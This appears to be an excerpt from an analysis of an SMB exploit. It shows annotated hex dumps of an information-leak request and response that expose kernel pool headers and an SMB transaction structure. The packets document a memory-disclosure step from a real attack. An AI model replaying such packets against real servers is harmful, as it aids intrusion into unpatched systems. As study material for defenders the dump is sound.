 Info-leak request:
0030 f7 21 16 ef 00 00 00 00 00 43 ff 53 4d 42 26 00 .!...... .C.SMB&. COM_TRANSACTION_SECONDARY
0040 00 00 00 18 07 c0 00 00 00 00 00 00 00 00 00 00 ........ ........
0050 00 00 00 08 92 15 00 08 4b 00 08 00 00 00 00 00 ........ K.......
0060 00 00 00 00 00 01 00 42 00 00 00 10 00 00 00 00 .......B ........
0070 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ .....
Info-leak response:
0030 fa f0 1b 5d 00 00 00 00 02 84 ff 53 4d 42 25 00 ...].... ...SMB%.
0040 00 00 00 98 07 c0 00 00 00 00 00 00 00 00 00 00 ........ ........
0050 00 00 00 08 92 15 00 08 4b 00 0a 06 00 44 02 00 ........ K....D..
0060 00 06 00 38 00 00 00 44 02 40 00 00 00 00 00 4d ...8...D .@.....M
0070 02 00 44 02 44 02 03 00 00 00 ff ff ff ff ff ff ..D.D... ........
0080 00 00 b8 54 00 00 00 06 01 06 46 72 61 67 01 06 ...T.... ..Frag.. Leaked POOL_HEADER
0090 02 00 46 72 65 65 c8 54 97 92 c8 b4 94 92 02 06 ..Free.T ........ structures
00a0 66 07 4c 53 74 72 1c 0b 00 00 00 00 00 00 0c 02 f.LStr.. ........
00b0 1c 0b 00 00 00 00 98 06 5f f9 c8 74 03 fb 18 bd ........ _..t.... Leaked SMB TRANSACTION
00c0 57 93 58 d0 54 93 f8 b4 97 92 f8 f4 96 92 00 00 W.X.T... ........ structure
00d0 00 00 00 00 02 00 80 d5 95 92 80 6a 00 00 01 00 ........ ...j....
00e0 00 00 00 00 00 00 84 d5 95 92 00 00 00 00 84 d5 ........ ........
00f0 95 92 c4 d5 95 92 84 d5 95 92 fc df 95 92 00 00 ........ ........
0100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 38 0a ........ ......8.
0110 00 00 00 00 00 00 40 00 00 00 00 00 00 00 00 00 ......@. ........